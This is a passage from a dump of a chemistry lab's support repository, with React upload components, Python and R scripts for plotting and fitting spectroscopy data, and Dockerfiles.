"text": "import React, { useCallback, useState } from 'react';\nimport _ from 'underscore';\n\nimport axios from 'axios';\nimport { ClipLoader } from 'react-spinners';\nimport { useDropzone } from 'react-dropzone';\nimport { Button } from 'semantic-ui-react';\n\nimport RoundedBox from '../RoundedBox/RoundedBox';\nimport OptionsDrawer from './OptionsDrawer/OptionsDrawer';\nimport FileUploaderLabel from './FileUploaderLabel';\n\nimport './DataUploader.css';\n\nconst DataUploader = ({ onUploadFinished = null, onError = null }) => {\n const [acceptedFile, setAcceptedFile] = useState(null);\n const [loading, setLoading] = useState(false);\n const [plotConfig, setPlotConfig] = useState({});\n\n const uploadFile = file => {\n const url = 'http://localhost:8000/api/upload';\n const formdata = new FormData();\n formdata.append('plotConfig', JSON.stringify(plotConfig));\n formdata.append('file', file);\n\n const config = {\n headers: {\n 'content-type': 'multipart/form-data'\n }\n };\n\n return axios.post(url, formdata, config);\n };\n\n const onPlotConfigChanged = pcfg => {\n setPlotConfig(pcfg);\n };\n\n const onFormSubmit = e => {\n e.preventDefault();\n\n if (acceptedFile) {\n setLoading(true);\n uploadFile(acceptedFile)\n .then(res => {\n if (onUploadFinished) onUploadFinished(res);\n })\n .catch(err => {\n if (onError) onError(err);\n })\n .finally(() => {\n setLoading(false);\n setAcceptedFile(null);\n });\n } else {\n console.log('THIS SHOULD NOT BE!');\n }\n };\n\n const onDrop = useCallback(acceptedFiles => {\n const firstCsv = _.find(acceptedFiles, f => {\n return f.type === 'text/csv';\n });\n\n if (firstCsv) {\n setAcceptedFile(firstCsv);\n }\n }, []);\n\n const {\n isDragActive,\n getRootProps,\n getInputProps,\n isDragReject\n } = useDropzone({\n onDrop,\n accept: 'text/csv',\n minSize: 0,\n maxSize: 1048576\n });\n\n const renderDropLabel = () => {\n let labelText = 'Drop a .csv here to upload';\n if (isDragActive && !isDragReject && !acceptedFile)\n labelText = 'Drop that dern .csv right here';\n else if (isDragReject) labelText = 'Oh dang. CSVs only, please';\n return <FileUploaderLabel labelText={labelText} />;\n };\n\n const renderContent = () => {\n if (loading) {\n return (\n <div>\n <ClipLoader\n sizeUnit={'px'}\n size={150}\n color={'#00ce66'}\n loading={loading}\n />\n </div>\n );\n }\n return (\n <>\n <div {...getRootProps()}>\n <div className=\"ui field\">\n {renderDropLabel()}\n <input {...getInputProps()} className=\"input inputfile\" />\n </div>\n </div>\n\n <div>\n <Button\n color=\"pink\"\n size=\"big\"\n onClick={onFormSubmit}\n disabled={acceptedFile === null}\n >\n Plot my data\n </Button>\n <OptionsDrawer onOptionsChange={onPlotConfigChanged} />\n </div>\n </>\n );\n };\n\n return (\n <RoundedBox className=\"upload-container\">{renderContent()}</RoundedBox>\n );\n};\n\nexport default DataUploader;\n"
},
{
"alpha_fraction": 0.5934426188468933,
"alphanum_fraction": 0.6032786965370178,
"avg_line_length": 33.74683380126953,
"blob_id": "e0fcb360d720a064c2218703c223854db75518ed",
"content_id": "a6f40c5b45003d8e2bc4dba5c77a37648d918eed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2745,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 79,
"path": "/electronpilates/server/app/plotter.py",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\nimport random\nimport string\nimport logging\nimport itertools\nimport pandas as pd\nimport matplotlib\nmatplotlib.use(\"Agg\")\nimport matplotlib.pyplot as plt\nimport seaborn as sns\nsns.set(style='white', context='paper')\n\nAXIS_TOLERANCE = 0.1\n\ndef plot_from_csv(file_handle, plotConfig):\n filenames = []\n df = pd.read_csv(file_handle)\n df_grouped_by_compound = df.groupby('compound')\n\n if plotConfig:\n defaultConfig = {\n 'xmin': -0.1,\n 'xmax': 5000,\n 'ymin': -0.1,\n 'ymax': 1.1\n }\n\n for key in defaultConfig:\n if (not key in plotConfig):\n plotConfig[key] = defaultConfig[key]\n\n xColHeading = 'wavenumber'\n yColHeading = 'intensity'\n xAxisLabel = u\"wavenumber ($cm^{-1}$)\"\n yAxisLabel = \"intensity (AU)\"\n\n for compound_name, df_compound in df_grouped_by_compound:\n if not plotConfig:\n xseries = df[xColHeading]\n yseries = df[yColHeading]\n plotConfig = {\n 'xmin': min(xseries),\n 'xmax': max(xseries),\n 'ymin': min(yseries),\n 'ymax': max(yseries)\n }\n palette = itertools.cycle(sns.color_palette(\"hls\", 3))\n\n df_ir = df_compound[df_compound['technique'] == 'IR']\n df_raman = df_compound[df_compound['technique'].str.startswith('Raman')]\n\n fig, ax = plt.subplots(2, 1)\n for subplot in ax:\n subplot.set_xlim(plotConfig['xmax'] + AXIS_TOLERANCE, plotConfig['xmin'] - AXIS_TOLERANCE)\n\n subplot=ax[0]\n sns.lineplot(data=df_ir, x=xColHeading, y=yColHeading, hue='technique', ax=subplot, color=next(palette))\n subplot.set_ylim(plotConfig['ymax'] + AXIS_TOLERANCE, plotConfig['ymin'] - AXIS_TOLERANCE)\n subplot.xaxis.tick_top()\n subplot.set(xlabel=xAxisLabel, ylabel=yAxisLabel)\n subplot.legend().set_visible(False)\n\n subplot=ax[1]\n sns.lineplot(data=df_raman, x=xColHeading, y=yColHeading, hue='technique', ax=subplot, color=next(palette))\n subplot.set_ylim(plotConfig['ymin'], plotConfig['ymax'])\n subplot.xaxis.tick_bottom()\n subplot.set(xlabel=xAxisLabel, ylabel=yAxisLabel)\n subplot.legend().set_visible(False)\n\n plt.close(fig)\n randomChars = ''.join([random.choice(string.ascii_letters + string.digits) for n in range(8)])\n filename = \"{}.{}.png\".format(compound_name, randomChars)\n fig.savefig('/tmp/pilates/plots/{}'.format(filename), dpi=300, metadata={\n 'software': 'excited_pilates.py',\n 'comment': 'DREAM BIG, FIGHT HARD. WARREN 2020'\n })\n fig.clf()\n filenames.append(filename)\n return filenames\n"
},
{
"alpha_fraction": 0.6990291476249695,
"alphanum_fraction": 0.708737850189209,
"avg_line_length": 50.5,
"blob_id": "6b0dd71f54557d395ec00ef2f324627bd48ed3fe",
"content_id": "ebf4d19df0873cceb63f96e0300ba8067b93a085",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 103,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 2,
"path": "/kmd/README.md",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "[](https://mybinder.org/v2/gh/lamalex/kmd.git/master)\n..\n"
},
{
"alpha_fraction": 0.6038461327552795,
"alphanum_fraction": 0.6038461327552795,
"avg_line_length": 20.66666603088379,
"blob_id": "af008e2980c29bc8510e65894b6dc037db3b49ec",
"content_id": "fca0019499f9236d45600831beb7b053325dfb35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 12,
"path": "/electronpilates/client/src/RoundedBox/RoundedBox.js",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "import React from 'react';\n\nimport './RoundedBox.css';\nconst RoundedBox = ({ children, className = '', style = {} }) => {\n return (\n <div className={`rounded-box ${className}`} style={style}>\n {children}\n </div>\n );\n};\n\nexport default RoundedBox;\n"
},
{
"alpha_fraction": 0.5900900959968567,
"alphanum_fraction": 0.6133633852005005,
"avg_line_length": 28.79069709777832,
"blob_id": "82b5c929c0700c4e66d01f11e1953c1915939f56",
"content_id": "80b5d66bd93a9da5cac834ea38a0c5a30e136436",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1332,
"license_type": "no_license",
"max_line_length": 187,
"num_lines": 43,
"path": "/chem-data/kmd/KMD_filtering_script.R",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "photoVan12 <- read.csv(\"12h_photovanillin_AF.csv\")\r\nnames(photoVan12) <- tolower(names(photoVan12))\r\n\r\nlibrary(dplyr)\r\nphotoVan12 %>% \r\n group_by(kmd.coo.)\r\n# summarise(count = n())\r\n\r\n#unique ones\r\nunique_COO <- length(unique(photoVan12$kmd.coo.))\r\n\r\nGroupCOO <- select(photoVan12, -c(km.ch2., kmd.ch2.,km.h2o.:kmd.c8h8o3.));\r\nGroupCOO <-arrange(GroupCOO, kmd.coo.)\r\n\r\n#to see how many distinct number of inputs in that column\r\nn_distinct(GroupCOO, GroupCOO$kmd.coo.)\r\n\r\nDaGroup <- split(GroupCOO,GroupCOO$kmd.coo.)\r\n\r\nCOL <- fields::designer.colors(n = length(DaGroup), col = c('cyan', 'purple'))\r\n\r\nfirst <- TRUE\r\npng(\"plot.png\")\r\nfor (i in 1:length(DaGroup)) {\r\n if (length(DaGroup[[i]]$km.coo.) <= 1) {\r\n next\r\n }\r\n\r\n if (first) {\r\n print(\"plotting first\")\r\n plot(DaGroup[[i]]$km.coo., DaGroup[[i]]$kmd.coo., type=\"o\", col = COL[i], xlim=c(min(GroupCOO$km.coo.), max(GroupCOO$km.coo.)), ylim=c(min(GroupCOO$kmd.coo.), max(GroupCOO$kmd.coo.)))\r\n first <- FALSE\r\n next\r\n }\r\n print(\"plotting next\")\r\n points(DaGroup[[i]]$km.coo., DaGroup[[i]]$kmd.coo., col = COL[i])\r\n}\r\ndev.off()\r\n\r\n#ggplot(DaGroup[[20]], aes(x = DaGroup[[20]], y = DaGroup[[20]][[\"kmd.coo.\"]]))+ \r\n# geom_point() +\r\n# theme_minimal() +\r\n# labs(title = \"KMD [CH2]\", x = \"Kendrick Mass [CH2]\", y = \"Kendrick Mass Defect [CH2]\")\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.7167487740516663,
"alphanum_fraction": 0.7536945939064026,
"avg_line_length": 26.066667556762695,
"blob_id": "2201a3508c832abfc498fcfe44b7f11d5bab9dd8",
"content_id": "f07cad59f8f8a24c7cc0ae6b18f76ddc3ff854ad",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 406,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 15,
"path": "/electronpilates/client/Dockerfile",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "# Dockerfile adapted from https://medium.com/greedygame-engineering/so-you-want-to-dockerize-your-react-app-64fbbb74c217\n\n# Build stage 1\nFROM node:12 as react-build\nWORKDIR /app\ncopy . ./\nRUN yarn\nRUN yarn build\n\n# Build stage 2\nFROM nginx:alpine\nCOPY docker.nginx.conf /etc/nginx/conf.d/default.conf\nCOPY --from=react-build /app/build /usr/share/nginx/html\nEXPOSE 3000\nCMD [\"nginx\", \"-g\", \"daemon off;\"]\n"
},
{
"alpha_fraction": 0.4807296395301819,
"alphanum_fraction": 0.48602530360221863,
"avg_line_length": 29.62162208557129,
"blob_id": "5fd6acb4a874b3e96b4cafc583a64afa7c8b1555",
"content_id": "ebc4b52113913705a781d5d01dcd9713dee79158",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 3399,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 111,
"path": "/electronpilates/client/src/DataUploader/OptionsDrawer/OptionsDrawer.js",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "import React, { useState } from 'react';\nimport Toggle from 'react-toggle';\nimport { Form, Input, Accordion, Icon } from 'semantic-ui-react';\n\nconst OptionsDrawer = ({ onOptionsChange }) => {\n const [activeIndex, setActiveIndex] = useState(-1);\n const [useInferred, setUseInferred] = useState(true);\n const [plotConfig, setPlotConfig] = useState({\n xmin: -0.1,\n xmax: 5000,\n ymin: -0.1,\n ymax: 1.1\n });\n\n const onPlotConfigNumberChange = (option, value) => {\n const valueAsNumber = Number(value);\n if (!isNaN(valueAsNumber)) {\n const ncfg = { ...plotConfig, [option]: valueAsNumber };\n setPlotConfig(ncfg);\n onOptionsChange(ncfg);\n } else if (option === null) {\n onOptionsChange(value);\n }\n };\n\n return (\n <Accordion>\n <Accordion.Title\n active={activeIndex === 0}\n index={0}\n onClick={() => setActiveIndex(activeIndex === 0 ? -1 : 0)}\n >\n <Icon\n color=\"pink\"\n size=\"big\"\n name={activeIndex === 0 ? 'double down angle' : 'double right angle'}\n />\n </Accordion.Title>\n <Accordion.Content active={activeIndex === 0}>\n <Form>\n <Form.Field inline>\n <Toggle\n id=\"infer-vals\"\n defaultChecked={useInferred}\n onChange={() => {\n const newUseInferred = !useInferred;\n\n setUseInferred(newUseInferred);\n onPlotConfigNumberChange(\n null,\n newUseInferred ? {} : plotConfig\n );\n }}\n />\n <label htmlFor=\"infer-vals\">Use values inferred from data</label>\n </Form.Field>\n <Form.Group widths=\"equal\">\n <Form.Field\n id=\"form-input-control-x-min\"\n control={Input}\n disabled={useInferred}\n type=\"number\"\n label=\"X Axis Minimum\"\n value={plotConfig.xmin}\n onChange={(e, { value }) => {\n onPlotConfigNumberChange('xmin', value);\n }}\n />\n <Form.Field\n id=\"form-input-control-x-max\"\n control={Input}\n disabled={useInferred}\n type=\"number\"\n label=\"X Axis Maximum\"\n value={plotConfig.xmax}\n onChange={(e, { value }) => {\n onPlotConfigNumberChange('xmax', value);\n }}\n />\n </Form.Group>\n <Form.Group widths=\"equal\">\n <Form.Field\n id=\"form-input-control-y-min\"\n control={Input}\n disabled={useInferred}\n type=\"number\"\n label=\"Y Axis Minimum\"\n value={plotConfig.ymin}\n onChange={(e, { value }) => {\n onPlotConfigNumberChange('ymin', value);\n }}\n />\n <Form.Field\n id=\"form-input-control-y-max\"\n control={Input}\n disabled={useInferred}\n type=\"number\"\n label=\"Y Axis Maximum\"\n value={plotConfig.ymax}\n onChange={(e, { value }) => {\n onPlotConfigNumberChange('ymax', value);\n }}\n />\n </Form.Group>\n </Form>\n </Accordion.Content>\n </Accordion>\n );\n};\n\nexport default OptionsDrawer;\n"
},
{
"alpha_fraction": 0.5313680768013,
"alphanum_fraction": 0.5374149680137634,
"avg_line_length": 21.049999237060547,
"blob_id": "b8085cf5437ec2fe54c8ed7f32ab8c7830692c62",
"content_id": "5059b6a081a21fe124dfba625a586c792e112ca8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1323,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 60,
"path": "/electronpilates/client/src/App.js",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "import React, { useState } from 'react';\nimport _ from 'underscore';\nimport { Segment } from 'semantic-ui-react';\n\nimport DataUploader from './DataUploader/DataUploader';\nimport './ReactToggle.css';\n\nfunction App() {\n const serverUrlBase = 'http://localhost:8000/static';\n\n const [error, setError] = useState(null);\n const [plots, setPlots] = useState([]);\n\n const onUploadFinished = ({ data }) => {\n const { images } = data;\n setError(null);\n setPlots(images);\n };\n\n const onUploadError = err => {\n setError(err);\n };\n\n const renderPlots = () => {\n if (error) {\n return (\n <Segment padded=\"very\">\n <h1>\n I'm really sorry but something has gone <u>horribly</u> wrong\n </h1>\n <span>Whoopsie!</span>\n </Segment>\n );\n }\n return _.map(plots, (plot, i) => {\n return (\n <Segment key={i} padded=\"very\">\n <h2>{plot}</h2>\n <img\n className=\"ui image\"\n src={`${serverUrlBase}${plot}`}\n alt={plot}\n ></img>\n </Segment>\n );\n });\n };\n\n return (\n <div>\n <DataUploader\n onUploadFinished={onUploadFinished}\n onError={onUploadError}\n />\n <div className=\"ui container\">{renderPlots()}</div>\n </div>\n );\n}\n\nexport default App;\n"
},
{
"alpha_fraction": 0.4185038208961487,
"alphanum_fraction": 0.44257909059524536,
"avg_line_length": 45.13478088378906,
"blob_id": "2da68ec06cda1487b33bc98cb7a60cb1f6f3227a",
"content_id": "53419015d97dad82bb9f4eb6d560c2eaa578c1a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 10841,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 230,
"path": "/chem-data/2dcorr/simple_2dcorr.r",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "load_csv_to_matrix <- function(file_path) {\r\n csv <- read.csv(file_path, row.names = 1, check.names = FALSE)\r\n return(data.matrix(csv, rownames.force = NA))\r\n}\r\n\r\nplot_corr2d_custom <-\r\n function(Obj, what = Re(Obj$FT), specx = Obj$Ref1, specy = Obj$Ref2,\r\n xlim = NULL, ylim = NULL,\r\n xlab = expression(nu[1]), ylab = expression(nu[2]),\r\n Contour = TRUE, axes = 3, Legend = TRUE, N = 20,\r\n zlim = NULL, Cutout = NULL, col = par(\"col\"), lwd = par(\"lwd\"), \r\n lwd.axis = NULL, lwd.spec = NULL, cex.leg = NULL,\r\n at.xaxs = NULL, label.xaxs = TRUE,\r\n at.yaxs = NULL, label.yaxs = TRUE,\r\n line.xlab = 3.5, line.ylab = 3.5, ...)\r\n {\r\n # check user input for errors -----------------------------------------\r\n if (!is.null(xlim)) {\r\n if (length(xlim) != 2 || is.complex(xlim) || xlim[1] > xlim[2]) {\r\n stop(\"xlim must have exactly 2 real values or must be NULL.\r\n The first value needs to be smaller than the second one.\")\r\n }\r\n }\r\n if (!is.null(ylim)) {\r\n if (length(ylim) != 2 || is.complex(ylim) || ylim[1] > ylim[2]) {\r\n stop(\"ylim must have exactly 2 real values or must be NULL.\r\n The first value needs to be smaller than the second one.\")\r\n }\r\n }\r\n if (!is.null(zlim)) {\r\n if (length(zlim) != 2 || is.complex(zlim) || zlim[1] > zlim[2]) {\r\n stop(\"zlim must have exactly 2 real values or must be NULL.\r\n The first value needs to be smaller than the second one.\")\r\n }\r\n }\r\n \r\n if (!is.logical(Contour)) {\r\n stop(\"Contour needs to be logical\")\r\n }\r\n \r\n if (axes %in% c(0, 1, 2, 3) == FALSE) {\r\n stop(\"axes my only be 0 (no axes), 1 (only bottom axis),\r\n 2 (only right axis) or 3 (both axes)\")\r\n }\r\n \r\n if (!is.logical(Legend)) {\r\n stop(\"Legend needs to be logical\")\r\n }\r\n \r\n if (N <= 0 || N%%1 != 0) {\r\n stop(\"N must be a positive, non-zero integer\")\r\n }\r\n \r\n if (!is.null(Cutout)) {\r\n if (length(Cutout) != 2 || is.complex(Cutout) || Cutout[1] > Cutout[2]) {\r\n stop(\"Cutout must have exactly 2 real values or must be NULL.\r\n The first value needs to be smaller than the second one.\")\r\n }\r\n }\r\n \r\n par_old <- par(no.readonly = TRUE)\r\n on.exit(options(par_old), add = TRUE)\r\n # avoid \"invalid screen(1)\" error in RStudio --------------------------\r\n close.screen(all.screens = TRUE)\r\n graphics::plot.new()\r\n \r\n # get graphics parameters from \"...\"\r\n getparm <- list(..., lwd = lwd, col = col)\r\n graphparm <- utils::modifyList(par(), getparm)\r\n if(is.null(lwd.axis)) {lwd.axis <- graphparm$lwd + 1}\r\n if(is.null(lwd.spec)) {lwd.spec <- graphparm$lwd}\r\n if(is.null(cex.leg)) {cex.leg <- graphparm$cex.axis}\r\n \r\n # calculate x- and y-window range -------------------------------------\r\n if (is.null(xlim)) {\r\n Which1 <- 1:NROW(what)\r\n } else {\r\n Which1 <- which(xlim[1] < Obj$Wave1 & Obj$Wave1 < xlim[2])\r\n }\r\n \r\n if (is.null(ylim)) {\r\n Which2 <- 1:NCOL(what)\r\n } else {\r\n Which2 <- which(ylim[1] < Obj$Wave2 & Obj$Wave2 < ylim[2])\r\n }\r\n \r\n # create splitscreen for plotting -------------------------------------\r\n OFF <- 0.05\r\n split.screen(rbind(c(0, 0.15 + OFF, 0.15 + OFF, 0.85 - OFF), # Spectrum left\r\n c(0.15 + OFF, 0.85 - OFF, 0.85 - OFF, 1), # Spectrum top\r\n c(0.15 + OFF, 0.85 - OFF, 0.15 + OFF, 0.85 - OFF), # Main\r\n c(0.85 - OFF, 1, 0.15 + OFF, 0.85 - OFF), # right\r\n c(0.15 + OFF, 0.85 - OFF, 0, 0.15 + OFF), # bottom\r\n c(0, 0.15 + OFF, 0.85 - OFF, 1), # top left\r\n c(0.85 - OFF, 1, 0.85 - OFF, 1) # Legend top right\r\n )\r\n )\r\n \r\n # plot one dimensional spectra top and left ---------------------------\r\n if (!is.null(specy)) {\r\n # Spec left -------------------------------------------------------\r\n screen(1)\r\n par(xaxt = \"n\", yaxt = \"n\", mar = c(0, 0, 0, 0), bty = \"n\", yaxs = \"i\")\r\n plot(x = max(specy[Which2]) - specy[Which2], y = Obj$Wave2[Which2], \r\n col = graphparm$col, type = \"l\", lwd = lwd.spec, ann = FALSE)\r\n }\r\n \r\n if (!is.null(specx)) {\r\n # Spec top -------------------------------------------------------\r\n screen(2)\r\n par(xaxt = \"n\", yaxt = \"n\", mar = c(0, 0, 0, 0), bty = \"n\", xaxs = \"i\")\r\n plot(x = rev(Obj$Wave1[Which1]), y = specx[Which1],\r\n col = graphparm$col, type = \"l\", lwd = lwd.spec, ann = FALSE)\r\n }\r\n \r\n # main Part -----------------------------------------------------------\r\n screen(3)\r\n if (is.null(zlim)) {\r\n zlim <- range(what[Which1, Which2])\r\n }\r\n # Number of levels is always odd --------------------------------------\r\n if (N%%2 == 0){\r\n N <- N + 1\r\n }\r\n # Symmetric distribution of color code --------------------------------\r\n Where <- seq(-max(abs(zlim)), max(abs(zlim)), length.out = N) \r\n \r\n if (is.null(Cutout)) {\r\n OM <- which(Where < 0)\r\n OP <- which(Where > 0)\r\n } else {\r\n OM <- which(Where <= Cutout[1])\r\n OP <- which(Where >= Cutout[2])\r\n }\r\n \r\n COL <- rep(\"transparent\", length(Where))\r\n COL[OM] <- fields::designer.colors(col = c(\"darkblue\", \"cyan\"), n = length(OM))\r\n COL[OP] <- fields::designer.colors(col = c(\"yellow\", \"red\", \"darkred\"), n = length(OP))\r\n COL[(N + 1)/2] <- \"transparent\"\r\n COL <- COL[which(zlim[1] < Where & Where < zlim[2])]\r\n Where <- seq(zlim[1], zlim[2], length.out = length(COL))\r\n \r\n par(xaxt = \"n\", yaxt = \"n\", mar = c(0, 0, 0, 0), bty = \"n\", xaxs = \"i\", yaxs = \"i\")\r\n if (Contour == TRUE){\r\n graphics::contour(x = Obj$Wave1[Which1], y = Obj$Wave2[Which2], z = what[Which1, Which2],\r\n col = COL, levels = Where, zlim = zlim, drawlabels = FALSE,\r\n lwd = graphparm$lwd, xlim = rev(xlim),...)\r\n } else {\r\n graphics::image(x = Obj$Wave1[Which1], y = Obj$Wave2[Which2], z = what[Which1, Which2],\r\n col = COL, xlab = \"\", ylab = \"\", zlim = zlim,\r\n lwd = graphparm$lwd, xlim = rev(xlim),...)\r\n }\r\n \r\n abline(a = 0, b = 1, col = rgb(red = 1, green = 1, blue = 1, alpha = 0.5),\r\n lwd = graphparm$lwd)\r\n par(xpd = NA, xaxt = \"s\", yaxt = \"s\", xaxs = \"i\", yaxs = \"i\", cex = graphparm$cex,\r\n mar = c(0, 0, 0, 0))\r\n box(which = \"figure\", lwd = lwd.axis, col = graphparm$col)\r\n if ((axes == 1) | (axes == 3)){\r\n axis(side = 1, at = at.xaxs, labels = label.xaxs, lwd = lwd.axis,\r\n col = graphparm$col, col.ticks = graphparm$col,\r\n cex.axis = graphparm$cex.axis, col.axis = graphparm$col.axis,\r\n font.axis = graphparm$font.axis)\r\n }\r\n if ((axes == 2) | (axes == 3)){\r\n axis(side = 4, las = 2, at = at.yaxs, labels = label.yaxs,\r\n lwd = lwd.axis, col = graphparm$col, col.ticks = graphparm$col,\r\n cex.axis = graphparm$cex.axis, col.axis = graphparm$col.axis,\r\n font.axis = graphparm$font.axis)\r\n }\r\n \r\n mtext(side = 1, xlab, line = line.xlab, cex = graphparm$cex.lab * 1.3,\r\n col = graphparm$col.lab, font = graphparm$font.lab)\r\n mtext(side = 4, ylab, line = line.ylab, cex = graphparm$cex.lab * 1.3,\r\n col = graphparm$col.lab, font = graphparm$font.lab)\r\n \r\n if(Legend == TRUE){\r\n # top right -------------------------------------------------------\r\n screen(7)\r\n # avoid par(par.old) error from image.plot() by setting par(pin) value positive\r\n par(pin = abs(par()$pin))\r\n \r\n if (Contour == TRUE){\r\n fields::image.plot(z = what[Which1,Which2], legend.only = TRUE,\r\n smallplot = c(0.15, 0.3, 0.2, 0.8), col = COL,\r\n axis.args = list(at = quantile(Where, prob = c(0.1, 0.9)),\r\n labels = format(x = quantile(Where, prob = c(0.1, 0.9)),\r\n digit = 2, scientific = TRUE), cex.axis = cex.leg),\r\n zlim = zlim, graphics.reset = TRUE)\r\n } else {\r\n fields::image.plot(z = what[Which1, Which2],legend.only = TRUE,\r\n smallplot = c(0.15, 0.3, 0.2, 0.8), col = COL,\r\n axis.args = list(at = range(what[Which1, Which2]),\r\n labels = format(x = range(what[Which1, Which2]),\r\n digits = 2, scientific = TRUE), cex.axis = cex.leg),\r\n graphics.reset = TRUE)\r\n }\r\n \r\n }\r\n \r\n screen(3, new = FALSE)\r\n close.screen(c(1,2,4,5,6,7))\r\n }\r\n\r\nmain <- function() {\r\n library(\"corr2D\")\r\n library(\"stringr\")\r\n library(\"argparser\", quietly = TRUE)\r\n output_opts = c(\"pdf\", \"svg\", \"png\", \"jpeg\")\r\n p <- arg_parser(\"2D correlation\")\r\n p <- add_argument(p, \"file1\", help = \"data file 1\")\r\n p <- add_argument(p, \"file2\", help = \"data file 2\")\r\n p <- add_argument(p, \"--N\", help = \"Contour level\", default = 32, type = \"numeric\")\r\n p <- add_argument(p, \"--async\", help = \"Generate asyncronous plot\", flag = TRUE)\r\n p <- add_argument(p, \"--outputtype\", help = \"Output file type. Default is pdf\", default = \"pdf\")\r\n args <- parse_args(p)\r\n\r\n type <- ifelse(args$async, Im, Re)\r\n output <- eval(parse(text = grep(args$outputtype, output_opts, value = TRUE)))\r\n\r\n mat1 <- load_csv_to_matrix(args$file1)\r\n mat2 <- load_csv_to_matrix(args$file2)\r\n twod <- corr2d(mat1, mat2, corenumber = parallel::detectCores())\r\n \r\n output(str_replace(str_interp(\"corr2d-${Sys.time()}-${ifelse(args$async, 'async', 'sync')}.${args$outputtype}\"), \" \", \"\"))\r\n plot_corr2d_custom(twod, what = type(twod$FT), N = args$N, xlab = \"ppm\", ylab=\"ppm\")\r\n dev.off()\r\n}\r\n\r\nmain()\r\n"
},
{
"alpha_fraction": 0.5574948787689209,
"alphanum_fraction": 0.5893223881721497,
"avg_line_length": 20.173913955688477,
"blob_id": "c5a2d803145f72359f201273373e497437781c7d",
"content_id": "f29d933e789f7631ef0c3b704f8c9f1401a1e37d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 974,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 46,
"path": "/chem-data/toc/fit.py",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport os\nimport sys\nimport numpy as np\nimport pandas as pd\nfrom scipy.optimize import curve_fit\nimport seaborn as sns\nimport matplotlib.pyplot as plt\n\n\"\"\"\nRun like python fit.py <path to csv>\nUpdate X_COL_LABEL/Y_COL_LABEL to match columns if needed\n\"\"\"\n\n\ndef model_func(t, c1, c2, k1, k2):\n return c1 * np.exp(-k1*t) + c2 * np.exp(-k2 * t)\n\n\nif __name__ == \"__main__\":\n datafile = sys.argv[1]\n\n if not os.path.exists(datafile):\n print(f\"File `{datafile}' not found\")\n os.exit(69)\n\n\n X_COL_LABEL = 'Hours'\n Y_COL_LABEL = 'TOC, norm'\n\n df = pd.read_csv(datafile)\n\n x = df[X_COL_LABEL]\n\n w = []\n for _ in range(0,2):\n w = curve_fit(model_func, x, df[Y_COL_LABEL])[0]\n\n print(f\"c1: {w[0]}\\nc2:{w[1]}\\nk1: {w[2]}\\nk2: {w[3]}\")\n\n axs = sns.scatterplot(x=x, y=df[Y_COL_LABEL], markers='g')\n plt.plot(x, model_func(x, *w), color='r')\n axs.set_xlim(0, 180)\n axs.set_ylim(0, 100)\n plt.show()\n"
},
{
"alpha_fraction": 0.7105262875556946,
"alphanum_fraction": 0.7631579041481018,
"avg_line_length": 18,
"blob_id": "ba515a4af14e41d39388153821f07f8355533efc",
"content_id": "ac1fe569a945839f23e5ff3a833076d6ba86a333",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 114,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 6,
"path": "/electronpilates/server/Dockerfile",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
"text": "FROM python:3.7\nWORKDIR /app\nADD . /app\nRUN python setup.py develop\nRUN mkdir -p /tmp/pilates/uploads\nEXPOSE 8080\n"
},
{
"alpha_fraction": 0.5954570174217224,
"alphanum_fraction": 0.5959978103637695,
"avg_line_length": 27.015151977539062,
"blob_id": "d1deb3c38bcb0f6b442ef4df9e361e8cad051d5f",
"content_id": "0c1c07b71188b271aab798bef11faa496bb05157",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1849,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 66,
"path": "/electronpilates/server/app/main.py",
"repo_name": "lamalex/chem-lab-support",
"src_encoding": "UTF-8",
